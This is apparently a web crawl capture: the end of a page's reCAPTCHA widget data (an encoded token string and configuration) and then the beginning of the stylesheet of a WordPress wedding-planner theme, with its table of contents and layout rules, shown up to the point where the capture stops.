8OIQx9NK8Orwp95b8KgFcO2wq4WE8K4wpzDi8KDw7sCGGx/ZVQDw4jDvEhcQMK2I1DDocO+a27DlQfCnMOmw58Lw5nDl8K4wpgKfMOZw6E5wqDDpn3CisO5w5ceI8OgPhTDmsKSFxsQwr8Wd2HCksOIw6/DqMOTw7UbbMO+YHgFw6xSwr8xw7nCkUABLMKjw7DDtsONwrvCgMOKwojDgzk+wprCkcOnw5RwJ8KrwqtEwozDnFXCgcOhworDsVxsw5RbwozDpVDCj8Kjwqc6d8O8wrPDs8OHXinCsjUdwp/Cu2lmVcOOwqIYXl7DlcKRR1DCjcO7WMKPNsOLHMKQKHrCvMO8woTCusKcw6fCj35rw69gw49vwp8GQcKowrEMJH/CjMO2ZGbCrxYgIV85TBLDn8Ktw4TCuMOawrPCjgnDkxlvLxTCmWd0NsOPw4HDkcKcwrXDuMO8D8OJTjLDucKbw74Gw65FA8O7EMOtScKjwoFpKyNuQ8KudcOvwo/[base64]/ZsKww5HCu8O4wrrCrMO1wrgHdVnCs0FXbkxcw6RSCsKww5dxwqRuwqvDsMKsbMOtIBDCt3zDiGDCssOoN0oSw7jCksOnbVbDll8WwpvCpsKEw4HCtWcqw6hnJWrCu8K6woACwqwvwpwnwpHDnj7DjsO5JSDDpFNTAmvDmMOdw4/CqsKgeH1fw5LDgcOzwp1EwpIGw44DZwrCoUnChcK9wprDqMODw4Ylw6jCtX3CiDZVw7XCqsKDaWtBw6ANw7DCjGoFMsOiTMO6W8OvTcO0w7/Dlm7DqcKpw57CrFAfc8KtecOMPWzCiTRtacOLc8KuwrvDkSInaDDDqcOow7DCmsK1woQ2egDCgDXDnEQjLAs4wqxqRcO7w43CrMKowqHCn8OMw4HCv8KKO8KKw7UfLcKgEhgbR1zCrsOKw59/w5gHwq4cbsOvwojDiT5GwqMUenVPwpNiwrlNGcKAb8OfwpzChMONw6hLwofCq8Oawo/DncO8ZDbDuj3DmBEAcSp6VVTCq8KVccKeZcK0B8OjN8OfSsOyKcKsw4vDrwMjZsKBc20qw5PCtT3CksOdwp/CoT3DjjU6w7IUw5HCvBwYw4PCosKlworCsGrDoV/CqiTCuhFHwqzCkHxMaMKpWW7Cl8OEGcOZw6nDlDxLQ8KYIh3CvUrCokwIw4tDwr/Cin7Dng3DuUTCuhEiE8OxdcKgMcOUBnfDpcOxwpNlw7LCj8Ofwo3CksKhwpHCpMOBwq/DusOtw6wNdgFTYi7Ck8OUSDhGwpslwrgnwqvCnhLChMOgInrCnx/CglHCi1hpd3fDjQ9Rfj4pwpkowr4wNjXDpcOIwqvDksOGNUh6w79cNMK1w4ESwpkAWMKgw4DCtAkLw4drwoDDkS9xw74qwqrCqxrDiF7DoMO9w6PDg8KwL8Ouw7TCjjZ6wqdiwpxewpdRScO9w5wKKUh2BSXDon/DpsObw5bDngXDrcKQBCzDgsK8w57Dl8OWw6DCucK/wowjwoYIwpQZfAN/[base64]/CnsOxwotrw4YRIMK+wrDCjsOEGcK6w7A1TsK9wpZydzPDrivDjMKXYMOobsOswpnDvCUqYMOfUMO1woVAw5BGw6tNw4Q4EsOAWkbCkl9sw4YhDHBUIW/CscKxwqY4asOHw6XDhcOSw7NbXmVQNcOlwrJBw59HOhsHT1nCuMKHG1HCsMOXw5gJJi3DgMKTwoPCnHHDnSnCmcKdYkfDqAUwFk3Ds8K/wqnCvcKta8O3Om1XwrEIw4/Cj8Kxw63DkWk9JGZoLxxXw49rwrYsw7QoYsKQwq5JwqkpwrjCusOxGcK+KnVkXxDDl8Oqw68zIMKUwpoCa8KYwppPLcO1CMOVccOUDMKSwr/DjwbDhsKCR2taecOMwpJGwqTDrEVkccKywp0cKkDCmgYnIAIfSTbDtcKKw6PCi2TCsMKaw5s8w7wBwqAIIsOQwrISw4kyw4/[base64]/DlR9dwr3CoMKBw6HCqFESwoB3FifDjAvDp8KhUMOVwoPDvhzCs8O0wpMHwqZewrwyP27CvAglbMO2wotdEWTDkMKDwqZww5sjFMKcVMKiDAlIwphdw6ZXw6saw5VGwpFhwqrDtcKpNsOoRcOQwpdiSsKQaMK7wq15wr/CtsO4w6PDgm/DmcKiZQI/ccKvwpHDh8OZPMOTwqjDjEUqw6ZQw7ZIwprDo0TDgsORNMOLW8K8eMO6BMOcDsOZw7nCqGjDi8K8w4HCtGXCn2XCgmDCsiXDucOywolSUMOOC8KaPMKvw6Z4w4dtwoMMw5pDw4MZw5U0HCBJKcK0w74Kw6TCrVI4Njdew5zCunh+w44/w4lNw6bCjcOUwqnCihBKw6IpCMKVZsOmEsKkTcKiaWfDklFDcV1Uwp7CgcK0SsKHP1TDj8OxYsOQw5RZwqHDsV/CocOvwrDCpDPCm8OJwo/CiXDCi3HCqsO0woPDh8K3bMKEJMOaw4cuPMKKwr5Xw4vCp8K0C8OqwrzDvHtJwo7Dl0sTw7d9worCiDYRw5PDtcO7w78HFMKQcMKiUxTDulQLeGMlHMOafMK+w68zIU/Dry7CuF3DjsOIwrzDvAUAwrnDlHbCgxnCrcK3NMOkasOtwovDusOsWsK5w6TCkcKCLcK/wrBPwoYBXcK+b8KJccOSw6ASBX3CpcO/w7vDkmEIUB3ClcOSJMOWwot5Z8Kxw6bDhcOlwpLCj8KQw7jChjDCocO/[base64]/[base64]/CpwYkw5PCiRIjwqFoAnnDlMOpw4HCo8OQAzUVCGx3wojDn8K7GnPCoAF5wrHDuGVSwr/CqsOPZhDCryXCgEXDkS7DjMKiZMKewpodWMKuXcOTwoIQbsK4w61XO8KvwrEkZgbCjMKuWMOlwo0LwpR8TMKiwpXCscKtwqjDhsKmByssRwFmw6grCnXCkThsw6PCgmA1bz/DvcK+Ay06OVDCrcO4w5kgw5DDkxjDtVbDlzTCvMO/ajoUNFE0an8AZ8O7w4xEMgQwbsOlSMOwOcOcw4kTZFQcZDpkw53Cr8OOQXUaQjHDkMKQw705w6vDkAdtw7kfVRAfc8KTwqBOEMKuN0FrwqbDpMKBwoo9wochw6MEBcKow7rCn8OAGcOaUmJswo3Cv8Oyw43DkHjDglHDvcOeEsOQckNZw7/Dg8OPw5U1CEkvwqnDn37CtsOraMKhwrsRQBLDkmLChmJDwptXAxd6w6N5w6bDscK9MG/Cv3jCqcOBIDfChjnDucOHwp8kwrzDmcK0A1rDh3NnGBTDo8OJwpPDgcOqw4dEe8OJecOXwq99BSocXsOUw5gIw51SNUg/BBI9bcO9w48yIQ0CeF3CisOfEsOAwqXDlGvDoMKeWzbDqk3ChUhTLcOKw48iw6fCp8Kww5Mqwr1Vw6htDnouMzgrM1XCqcK/aMKLBy4YE8K+wo0gQcOLwqtJRcK3DwBmwotCC8OkwoXCisOoRh1Xwo5gwqnCoTHCtsKiw6x4OSLCmsKHw6zCtwNEP8K1woDDo07Dl8Kqw5Iqwop9ZErCgMKVw7jDqnLCusK7V8O8FjIswqDClhQ0WQlCwqZbw5bCgsO0wobDpMOnwrPDjXHCmsKwwqU/w4IJw55dHcKyw4zCmkPCoi3Cjx1EC8KcEMKyA3IQwp8PVMKYwqIRwrV4MsKGw7MUw4hyesOawr9wLsONTMO4w7Ihw68KbsOVw4VifSgta11wwpUkA1DDjGp3wp/[base64]/[base64]/[base64]/w5bClQAnPAgbwrrCtw/Do8Kyw6zDt3DDvMOmfCPCiMKOOcKRwozCuHtNQMKfLcOzPMKRP8O+w57CsFfCusOKUkMIw6ppPsKTDFkEF8K1FMO7w63Dl8Kcw6TCtsOZI8KQdQNZw53CrMKHw4BhwprDtVHCjcO6woLCslnCix/DnFIpw5/Cvkpxw7nDtjnDs1NPwqnDl3jDhMOUdV/CpsO5wqxTZsKSI3wbEMKDw6Ndw7TCmsKqw6TCrUwxecOkwovDncKbwpwmwoprQ8OodRDDnTHDicKrwqfDmcKywohmw6fDuWnDpg/[base64]/w7NZNcOCw45gwq/ChMKfCcKgw5gKwq4oUMOFUmTCt8O3w4tjw5rCuMKSw5XChcO7DynDocKHIz/[base64]/DklTCslg0WTcBw492UVDCkMKowqJ9ImsdXgEDwpZ5w4seF8KsDzFDw6Ajw6V3UBvDosOlwoRZw5rDjkd3TsOjbG5hRcK4wo/DoMOiJcKbLMOVesKKw7U9AnBfwqxKe1/ClAPCvcOhwr0kwr8WwrUUAH/CqsOnVVYlwpjDuMKMwph4wqnDt8KUwopLRVl5w70cw5/[base64]/CuwbDh8OHesKjNcOiVsK0Y8Kjw6nDn8Onw799Z2/Cqy3CjsODbMKww7vCp8OONgcQecOjw7UYUgMEwqBmIR7CosO5ZcKAwqIbdcK6w5ITw7zDusKvw4vDlMO+wq/Cs8KPakLCnAwvwrTDogTCuWfCqMKmHsOCw7hfJ8KOw6UudsOnw6gsYDogwo9HwrHCocKfw6vDqcOxXAkzcsOVwqDCsUrCtsOWYsKTwqPDtsOnw5/[base64]/DlsOtGcOieC5Jw6zCpW/CpWdcJ8KoUjZKwr7DncKEw6XDsWlLwppWwoDCrCfCgSHCqcOcwobCkAJFEsK4wqbCiT7Cmhwqw7pXwr7DlsOACQ5Fw7stwr/DmcOXw5lFAW/Cl8ONH8OUBsKSAzoBTD9ORsOPw687Ow3CksKlWMKFf8KGwrPChMOLwqJeMsKSLsK7HXMIX8KpQcKUNMKJw4QyKcOWwoTDu8OXVVXDlwLDh8ORHMKTwoJBw7DCjcO2wrnDvsKSFDzDgcOuJS3Dg8KwwobDl8KcZUHDoMKlecKAw6g2wrzCoMOjal/Cil9cfMK8w5rCuS/CuWIEbH3DrMO3Wn7CpyXCtsOpCRlmFn7CpA/Cl8KITQ3Dt1LCtMOvZsOYw5I2w5LDmMOOwq15w6/Cqy1GwqXCmjjCqBjDpcO6w7cGbgjCusKZw73CozfDq8OlJcOHwohSDMKCBmPCksKIworCo0rDuxlGwps6TyoaVxI/wp0kw5TCgHNMQMKxw65KLMKMwqvCiMKowp/[base64]/Cg8K9w6EuSHl4wpdYUyXCnk5HwohAwrdcwr3CsD/[base64]/w6HDi8OXVsOKw4/[base64]/ChMK/[base64]/[base64]/Du8Ksw67DrcOFw54NeHHDpmcew5LCj8OWFcO6w4vDoiTCjj0bw4IEw4ZpY8OBwqzCnsO+UAxuPDfDujZOwq/Dp8Kow6RYX3jDkRATw5xrQ8OywpvCmHQnw6VxeMOxwpIZwpwXVi1HwpsTL0UsDjDCkcK1w54vwonCqVp9NsKnZ8KdwolYAx/[base64]/[base64]/wpV0EE/DglXCsjR7BWQ2FsKoI8O4wqvClnxlOivDgMO3w7bDmC3Cp8KAw6TCtUdmw6YWUsOwJjkNRMOieMOdw6HCgwXDpXcjEzbCgMKuQTgEV3o/w5bDhsOBScOsw4UHw4QrQEoiXsOcRcKtwrPDiMKqNsKHwp8KwrLDgQTDjsOYw7DDnmc7w7dKw6LDh8K+CUwDXcOsFsK4fcO9wrdhwqgZKSbDrlMLeMKQwqwzwrPDuC3CqSzDtkTCvMObwpDCn8O/fgkaQMOMw6PDkMOJwovCvMOHLWzDjWrDnsOyYcK1w59/wo/CksOBwoNtw4tdYysKw7bCl8OwVMOjw6t9wqHDklTCmBPChMOGw67DhsOeYcK8woE6wq3Cl8OPwo5rwrzDuSbDvQ/[base64]/esKTb8K7Nn5dfjzCnQvClsKXw4bDohlgwo/CkMK+AcOcBMOqQsOAwofCiTHCi8OPwp5gwpxZwrXCjXjCuTk0SMOdwqLCrMOVwrsJbMK6wq3DqMOlagzDgV/CqDvCmwlSfWPCgcKYwrx3ET3DsVkvaW4Kwpc1w5fChzEoXsKnwr4nYsO4e2UewqYMN8K1w6cIw6xQelQdfMKtwrocSVzDiMOhEcOPw7kyJcOawoUSa2HDokTCnTfDoArDkUtiw60xbcO8wrUcw4AGRUTCrcOVJcOLw5XDkEPCj198w6jDmWnDv1PCh8Khw6jCtT8hfG/[base64]/wqzDqsOswpTClS5qYAtwdcOhw6fCogtEwpNraxPDigLDuMO8w7HCnR3DlVHCuMKtw7rDgMKrw5/Djh0IesOKbsKoPBjDlljDokfDrsOkTi3Dtydvwr1Pw7TDs8KzFwxWw7kcw6vDgT3DoXPDsE3Cu8OHdV3Cj0EuZ2cXw7E5w77Cn8OMI01Qw79lWgkmOVgdRmbDk8O7wrPCqknDqXRiCz1/[base64]/CkRE2wqHDoQMEw7BPwogqw6Qjw4nDh8KVGcKsw6JJbR4fY8Oxw4USwogReWZYEg7DqnzCpmt4w6HDpT0tO0YlwpZvw77DsMOCAcKBw5LCtsKfBMOTD8OIwqlTw77Dk0V2wqp/wpJ5I8KVw4/Cm8O8fFrCpsO9wphfIcOhwrPCicKGAsOxwoFNUB/Dnm83w5HCsRrDlMOBOcOfEwFdw6fCmAECwqN9ZsKfKkHDg8K2w7g/wqPCp8KcEMOXwqseDMKzDMOdw4Apw6Vyw7rCtcOOwoc8w6TChsKUwrfDicKgRsOkw6oBEkpIRsO6annCu3LDpmjDicK/[base64]/Cs1PDv8OIHMOUwovCtm7DhcOxwq7CnyY1woTCv2zDjMKkw6gpScOOB8Oqw4nDqEYOB8Kcw5A4D8OYw593woJjPhZ2wqbDk8KuwrAuD8OZw5jCkHRMZcOwwrtoAcOrw6JKB8O7wp/Cs2vCmcKUX8OWNn3Crz4Uw5fCn0HDsn0aw7xzFD5veTxmw6NPbD1Jw7HDjydcJMKcb8K6DUV3Eh3Cu8KOwqwQwpnDhVpDwpHCgi4oNMKZa8KgNE/CvHLDo8KZGMKcwpHDicKABcOiZMKiNhcMw7Row7zCqwpUe8OUw7Yqwp7Cu8K3HwjDocOMwrRjBSvChi15wqrDmxfDvsOMPcK9VcKeasOfKm7DgF0PGMK1ZsOtwrjDmRt3b8KewpssN1/DosKEw4zCgMKtKEUwwoLCqn7CokMQw4krw45qwrbCgzYzw7EAwrBjw4vCn8KGwr9PD0heJ2hoK1TCt2rCnsOVwrJpw7R9EsKCwrk+WjJ2w6AGw4/Dn8KkwoQ1I1zDoMKWLcOibcOmw4rDm8OvBkXDnX4YHMK5PcOewozCviQMdwN5LsKBBcKyHMKNwoVtwp7CvcKOKTnCkcKJwoVUwo0bw67CuUsWw7Y6PwY8w6/Cg0MwKnwEw7/DrXsUZFDDhMO2UkXDn8OUwpJSw7tDcMOfOCwaecOEJwR7w69Xw6c3w57Dj8K3wpd2LXgFwo1FaMORw4TCuD5FdiQTw6wVNynClMK+w54ZwohewoPCoMKAw5cOw4lmwqTDkMOdw53DsGnCoMKHcjA2GHtlw5VYw6FZAMOGwr/DlgYJHhXChcKSwoYYwqILc8Kxw6tOQHHCnl9ywo0wwqPCsS/DmT1tw43DvVTChj7CocOHw6kTNQssw5V4c8KGRsKfw7HCqFDCohrCgwjCjcOBw5PDucOJWsOXEsKsw69IwpRFMidmOMO0DcORw4gIcVE/O15+P8KLKnZ9SD3DmMKNwrMNwpAHOwjDo8OfWcOkC8Kiw6LDisKQDnRrw6DCqhV4wrtAAcKod8Kgwp3CgFjCv8OOWcKiwqxedxHCoMOewr1kwpIcw7DDjMKIVcKJTnAPScKiw7bCmMKnwqsSRMOEw6vCj8KhS19EScKzw4wHw7oJaMO/w7Isw4QpU8Ogw58YwpdpEsKYwqctw5HCqjfDglnCv8KZw6c3wr/[base64]/w5jDijQrVR0xC33CisK/[base64]/wqXCkVs/wpzChMKdSsO3wrzDuEwNDwvCpcK7w5nCvcK2CDJXfB8obcKvw6jCvMKmw7nClmTDlwPDv8K3w7HDkEdvZMKSa8O/blVaZMO7wqhjwoMVQm7CosKU\x22],null,[\x22conf\x22,null,\x226LenydwZAAAAAOoVSbM4bDc2Xv6Tn-bdJqYd4J0R\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,988],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://axletreeevents.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Y44avTLk9fAzLY/+5TWH8zSW43nk3KKwayYnBlI5pbE\\u003d\x22,1,0,null,1,1769635287114,0,0,[241,172,116,6],null,[61,5,168,16,37],\x22RC-2Ji5ND7bsveCkw\x22,null,null,null,null,null,\x220dAFcWeA75Zkjg_6lfR_FjYhpbipcHv5D5F2aI_4x-kB1cm5MWRcxRkhRVStXXONOmR32XWJ5ZARqnbrcygEE3BLG3nNCliYF-PQ\x22,1769718087219]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://axletreeevents.com/wp-content/themes/wedding-planner/style.css?ver=6.8.3
body_size: 27621
content:
@charset "utf-8";
/*
Theme Name: Wedding Planner
Theme URI: http://wedding-planner.freevision.me/
Author: freevision
Author URI: http://themeforest.net/user/freevision/portfolio
Description: The Wedding Planner is Responsive WordPress theme well-suited for wedding planner websites.
Version: 4.0
Text Domain: wedding-planner
Domain Path: /lang
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, sticky-post, translation-ready
*/

/**
* Built on the Whiteboard Framework
* http://whiteboardframework.com
*/ 

/*
[Table of contents]
1 - Resets
2 - Typography presets
3 - Mono social icon font
4 - Default layout
5 - If is admin bar active
6 - General styles
7 - Layout styles
8 - Page - Frame
9 - Centered content and margins
10 - Comment form
11 - Comments
12 - Author page
13 - Blog page
14 - Revo Full & Blank Mode
15 - Next & previous post arrows - Related Posts
16 - Big Blog
17 - Pagination
18 - Thumb image
19 - Password Protected
20 - Tooltipsy tooltip
21 - Google maps background
22 - To top button
23 - Wordpress overrides and fixes
24 - Search Overlay
25 - Search Form - Search Icon
26 - Search Page
27 - Video background
28 - Youtube background
29 - Single Blog
30 - Widgets
31 - Contact Form 7
32 - Revolution Slider
33 - CSS3 Waypoint Animations
34 - Page Centered Content & Parallax Stuff
35 - Language Switcher
36 - Logo & Menu Stuff
37 - Visual Composer Components
38 - Media Grid
39 - Fancy Hover Image Box
40 - Floral Divider
41 - Call to Action With Image
42 - Simple Hover Image Box
43 - Bottom Arrow
44 - YouTube Embed
45 - Background Self Hosted Video
46 - Icon Wrapper
47 - Vertical Divider
48 - Title With Icon
49 - Divider
50 - Count To
51 - Team Member
52 - Fancy Post Accordion
53 - Call To Action Box
54 - Pricing Table
55 - Custom Google Map
56 - Image / Video Box
57 - Service Box
58 - Blockquote Box
59 - Instagram Feed
60 - Booked Appointment
61 - Flickity Carousel
62 - Flickity Testimonial Slider
63 - Custom List
64 - Visual Composer Overrides
65 - Mail Chimp Widget
66 - Portfolio Post Type
67 - Row Hearts Background
68 - Row Kenburns slideshow
69 - Custom Fancy Button
70 - Based On: http://codepen.io/kjbrum/pen/wBBLXx
71 - Border Box
72 - Animated Image Gallery 
73 - Responsive Definitions
*/

/**
* Resets
*/
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figure,figcaption,hgroup,menu,header,footer,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0}article,aside,canvas,figure,figure img,figcaption,hgroup,footer,header,nav,section,audio,video{display:block}a img{border:0}figure{position:relative}figure img{width:100%}

/*	
* Typography presets
*/
abbr,
acronym{
	border-bottom: 1px dotted;
	cursor: help;
	font-variant: small-caps;
}
address,cite,em,i{font-style: italic;}
a, #side-nav-bar a>i {
	-webkit-transition: color .2s linear, background-color .2s linear;
	-o-transition: color .2s linear, background-color .2s linear;
	-moz-transition: color .2s linear, background-color .2s linear;
	text-decoration: none;
	outline: none;
}
a:active,
a:focus {text-decoration: underline;}
a[href^=tel]{/*prevent blue mobile safari phone number*/
    color:inherit;
    text-decoration:none;
}

/**
* Mono social icon font
*/
@font-face {
    font-family: 'Mono Social Icons Font';
    src: url('font/mono/MonoSocialIconsFont-1.10.eot');
    src: url('font/mono/MonoSocialIconsFont-1.10.eot?#iefix') format('embedded-opentype'),
         url('font/mono/MonoSocialIconsFont-1.10.woff') format('woff'),
         url('font/mono/MonoSocialIconsFont-1.10.ttf') format('truetype'),
         url('font/mono/MonoSocialIconsFont-1.10.svg#MonoSocialIconsFont') format('svg');
    src: url('font/mono/MonoSocialIconsFont-1.10.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
	@font-face {
		font-family: 'Mono Social Icons Font';
		src: url('font/mono/MonoSocialIconsFont-1.10.svg#MonoSocialIconsFont') format('svg');
	}
}
span.symbol, a.symbol:before {
    font-family: 'Mono Social Icons Font';
    -webkit-text-rendering: optimizeLegibility;
    -moz-text-rendering: optimizeLegibility;
    -ms-text-rendering: optimizeLegibility;
    -o-text-rendering: optimizeLegibility;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-font-smoothing: antialiased;
    -ms-font-smoothing: antialiased;
    -o-font-smoothing: antialiased;
    font-smoothing: antialiased;
}
/**
* Default layout
*/
#content {
	width: 508px; /* 5 columns */
	margin: 0;
	overflow: hidden;
}
#content.no-sidebar {
	width:1528px;
	max-width: 100%;	
	margin:0 auto;
	overflow:visible !important;
}
body.single-post #content.no-sidebar {width: 100%;}
#sidebar {
	width: 184px; /* 3 columns */
	float: right;
	margin: 0;
	padding: 40px;
	overflow: hidden;
}
#content.no-vc ol,
#content.no-vc ul {
	padding-left:24px;
	margin-left:24px;
}
#comments ol,
#comments ul {
	padding-left:0 !important;
	margin-left:0 !important;
}
#comments ul ul,
#comments ol ol,
#comments ol li.pingback,
#comments ul li.pingback {
	margin-left:24px !important;
}

::selection {background: #c6d8cd;}
::-moz-selection {background: #c6d8cd;}
img::selection {background: transparent;}
img::-moz-selection {background: transparent;}
/**
* If is admin bar active
*/
/*body.admin-bar #header{margin-top:32px;}*/
/**
* General styles
*/
.serif,cite,blockquote {
	font-family: 'Georgia', 'times new roman', palatino,platino linotype,georgia,times,serif;
	font-weight: normal;
}
.monospace,var,code {font-family: courier new, courier, monospace;}
.amp {
	font-style: italic;
	font-family: baskerville,palatino,palatino linotype,book antiqua,georgia,times,times new roman,serif;
	font-weight: normal;
}
a:link {}
a:visited {text-decoration: underline !important;}
a:hover,a:active {text-decoration: underline;}
.post-content ul,
.post-content ol {padding-left: 24px;}
.post-content,
.page-content {word-wrap: break-word;}
input[type=number]::-webkit-inner-spin-button, 
input[type=number]::-webkit-outer-spin-button {opacity:1;}
input:not([type=radio]):not([type=checkbox]),
textarea,
select {
	padding: 7px 20px;
	outline: none;
	-webkit-transition: color .2s;
	transition: color .2s;
	resize: none;
	-webkit-appearance: none;
}
#content input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=reset]),
textarea,select {
	border: none;
}
#content input[type=submit] {letter-spacing:2px;}
#content input:not([type=submit]):not([type=file]):not([type=radio]):not([type=checkbox]),
#content textarea,
#content select,
#sidebar input:not([type=submit]):not([type=file]):not([type=radio]):not([type=checkbox]),
#sidebar textarea,
#sidebar select {
	letter-spacing:2px;
	padding: 8px 10px;
	margin:0;
	width:100%;
}
#content select,
select {
	padding: 6px 10px;
	-webkit-appearance: menulist;
}
/*body.safari-browser #content select,body.safari-browser select {-webkit-appearance: none !important;}*/
textarea {
	min-height: 150px;
	width: 100%;
}
blockquote:before {
	font-family: 'ozythemes';
	content:"\e4c6";
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    position: absolute;
    top: 20px;
    left: 20px;	
}
blockquote {
	text-align: justify;
	padding: 50px;
	font-size: 30px;
	line-height: 37px;
	position: relative;
	border: 1px solid #dedede;
	margin: 20px 50px;
}
blockquote p {padding: 0 !important;}
blockquote p:first-letter
blockquote:first-letter {
	font-size: 24px;
	padding-right: 1px;
}
blockquote cite {font-size: 20px;}
/**
* Layout styles
*/
*, *::after, *::before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
body {
	margin: 0;
	min-width: 100%;
	height: 100%;
}
/* if logged in and admin bar visible, add 32px top margin */
/*body.logged-in.admin-bar #main {margin-top: 32px !important;}*/
/* Jetpack fix. bringing serious issues in chrome if you keep it visible */
#wpstats {display: none !important;}
/**
* Page - Frame
*/
.frame-bottom,
.frame-left,
.frame-right,
#floating-share {display:none;}
@media (min-width: 737px) {
	.frame-bottom,
	.frame-left,
	.frame-right {
		display:block;
		position:fixed;
		left:0;
		bottom:0;
		width:100%;
		height:40px;
		background-color:#fff;
		z-index:999;
	}
	.frame-left,
	.frame-right {
		width:40px;
		height:100%;
		top:0;
		left:0;
	}
	.frame-right {
		left:inherit;
		right:0;
	}
	body {
		position:relative;
		border: 40px solid #fff;
	}
	#floating-share {
		display:block;
		position:fixed;
		width:40px;
		top:50%;
		right:0;
		font-size:10px !important;
		letter-spacing:1px;
		font-weight:700;
		z-index:1000;
		transform:translateY(-50%);
	}
	#floating-share>span {
		display:block;
		transition: all 500ms cubic-bezier(1.000, 0.005, 0.165, 1.000);
		transition-timing-function: cubic-bezier(1.000, 0.005, 0.165, 1.000);
	}
	#floating-share>span:first-child {
		position: absolute;
		width: 70px;
		left: -5px;
		top: 50%;
		margin-top: 10px;
		cursor: pointer;
		transform: rotate(-90deg) translateY(-50%);
	}
	#floating-share>span:first-child:before {
		position: absolute;
		content: '';
		width: 10px;
		height: 2px;
		margin-left: -20px;
		top: 50%;
		transform: translateY(-50%);
		background-color: currentColor;		
	}
	#floating-share>span:last-child {
		position:relative;
		width:80px;
		min-height:60px;
		margin-left:80px;
		padding:20px 0;
		background-color:#fff;
		color:#000;
	}
	body.floatin-share-bar-open #floating-share>span:first-child {left:40px;}
	body.floatin-share-bar-open #floating-share>span:last-child {margin-left:-40px;}
	#floating-share>span:last-child>a {
		display:block;
		width:40px;
		height:30px;
		font-size:26px;
		line-height:29px;		
		text-align:center;
		text-decoration:none;
		color:currentColor;
		opacity:.6;
		transition:opacity .5s ease;
	}
	#floating-share>span:last-child>a:hover {opacity:1;}
	#floating-share>span:last-child>a#close-floating-share-bar {
		position:absolute;
		width:40px;
		height:36px;
		right:0px;
		top:50%;
		opacity:1;
		font-size:36px;
		line-height:36px;
		transform:translateY(-50%);
	}
}
/**
* Centered content and margins
*/
#main {
	display:block !important;
	position: relative;
	z-index: 2;
	-webkit-overflow-scrolling: touch;
}
#main,
#footer,
#footer-widget-bar,
#footer-widget-bar-sticky {
	/* Force Hardware Acceleration in WebKit */
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
	-ms-transform: translateZ(0);
	-o-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: -webkit-transform 0.7s;
	-moz-transition: -moz-transform 0.7s;
	transition: transform 0.7s;
	-webkit-transition-timing-function: cubic-bezier(0.91, 0.01, 0.6, 0.99);
	-moz-transition-timing-function: cubic-bezier(0.91, 0.01, 0.6, 0.99);
	transition-timing-function: cubic-bezier(0.91, 0.01, 0.6, 0.99);
}
#main>.container {
	overflow: hidden;
	position: relative;
	z-index: 1;
	margin:0 auto;
}
body.page-comment-form #main>.container,
#main>.container.no-vc {padding-bottom:36px;}
body.single #main>.container #content,
body.single #main>.container #sidebar,
body.single #main>.container {
	padding-top: 0;
	padding-bottom: 40px;
}
body.single #main>.container #content.has-super-header,
body.single #main>.container #sidebar.has-super-header{padding-top: 25px;}
#title {
	display:block;
	float:left;
	position: relative;
	z-index: 1;
}
#title>a {
	height: 100%;
	display: inline-block;
	vertical-align: middle;
}
#title img {
	vertical-align: middle !important;
	max-width: 100% !important;
}
#content {position: relative;}
.page-content img,
.page-content .wp-caption,
.post-content img,
.post-content .wp-caption,
#content img[class^="wp-image"] {
	max-width: 100%;
	height:auto;
}
#content p img,
#content .wp-caption,
#content .wp-caption>img {
	max-width:100% !important;
	height:auto !important;
}
#page-title-wrapper {position: relative;}
#page-title-wrapper>div {
    position: absolute;
	bottom:30px;
	left: 50%;
    transform: translateX(-50%);
		-webkit-transform: translateX(-50%);
		-moz-transform: translateX(-50%);
    width: 100%;
}
.page-title {
	font-weight: 300 !important;
	line-height:1.2em !important;
}
.page-title a {text-decoration: none;}
#widget-alert {
	background: #C6D8CD;
	border: 1px #5b816a solid;
	padding: 24px;
	margin-bottom: 24px;
}
.page-content h1, .page-content h2, .page-content h3, .page-content h4, .page-content h5, .page-content h6,
.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 {margin: 6px 0;}
.page-content p:empty,.post-content p:empty {display: none;}
#content .post .post-content iframe {max-width:100%;width:100%;min-height:643px;}
#content.no-sidebar .post .post-content iframe {min-height:677px !important;}
@media screen and (max-width: 1180px) {
	#content.no-sidebar .post .post-content iframe,
	#content .post .post-content iframe {max-width:100%;width:100%;min-height:inherit;}
}
.page-content [class^="embed-"],
.post-content [class^="embed-"] {max-width: 100%;}
.left-sidebar .page-content [class^="embed-"]>iframe[class*="-player"], 
.right-sidebar .page-content [class^="embed-"]>iframe[class*="-player"], 
.right-sidebar .page-content iframe[src*="//player.vimeo"],
.right-sidebar .post-content iframe[class*="//player.vimeo"] {
	max-width: 100%;
	height: 420px;
}
.post-content [class^="embed-"]>iframe[class*="-player"],
.right-sidebar .page-content iframe[src*="//player.vimeo"],
.right-sidebar .post-content iframe[class*="//player.vimeo"] {
	max-width: 100%;
	height: 520px;
}
#sidebar {
	padding-left: 0;
	padding-right: 0;
}
body.no-page-title #main:not(.header-slider-active) #sidebar {margin-top:36px;}
#sidebar.left-sidebar {float: left;}
#sidebar .widget {margin-bottom: 20px;}
#footer-widget-bar ul,
#footer-widget-bar li,
#sidebar ul,
